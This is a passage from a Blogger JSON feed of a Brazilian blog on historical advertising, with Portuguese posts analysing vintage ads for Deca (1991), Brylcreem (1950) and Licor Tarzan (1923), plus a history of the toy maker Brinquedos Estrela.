memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 